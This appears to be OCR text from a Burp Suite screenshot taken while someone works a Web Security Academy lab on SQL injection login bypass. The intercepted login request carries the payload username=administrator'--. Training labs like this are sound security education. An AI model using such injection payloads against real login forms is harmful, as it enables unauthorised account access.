 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://... Open browser
ype Direction Method URL Status code Length
S To serv... https://0a9400890347a6ae825c6fa6009a0019.web-security-academy.net/academyLabHeader 4
T... Request GET http://detectportal.firefox.com/canonical.html
T... Request GET http://detectportal.firefox.com/canonical.html
T... Request GET http://detectportal.firefox.com/canonical.html
T... Request GET http://detectportal.firefox.com/canonical.html
T... Request GET http://detectportal.firefox.com/canonical.html
T... Request GET http://detectportal.firefox.com/canonical.html
T... Request POST https://0a9400890347a6ae825c6fa6009a0019.web-security-academy.net/login
T... Request GET http://detectportal.firefox.com/canonical.html
T... Request GET http://detectportal.firefox.com/canonical.html
T... Request GET http://detectportal.firefox.com/canonical.html
T... Request GET http://detectportal.firefox.com/canonical.html
T... Request GET http://detectportal.firefox.com/canonical.html
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host: 0a9400890347a6ae825c6fa6009a0019.web-security-academy.net
3 Cookie: session=hKlBgDdQubTpEC4lTjXD1wqYv6Ary6dG
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 79
10 Origin:
https://0a9400890347a6ae825c6fa6009a0019.web-security-academy.net
11 Dnt: 1
12 Referer:
https://0a9400890347a6ae825c6fa6009a0019.web-security-academy.net/l
ogin
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19 Te: trailers
20
21 csrf=a2VlgEqpQpF2CmGJehD877ejJmCMYM4Z&username=administrator'--&
password=123456789
Search 0 highlights
Event log (35) All issues Memory: 195.1MB
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 21
Inspector
Notes
D2L Inicio (2) W Lab: S SQ TRATA PROYE Tratan M
https://0a9400890347a6ae825c6fa6009a0019
Burp
Web Security
Academy
SQL injection vulnerability allowing login bypass
Back to lab description
LAB Not solved
Home | My account
Login
Username
administrator
Password
•••••••••
Log in
0a9400890347a6ae825c6fa6009a0019.web-security-academy.net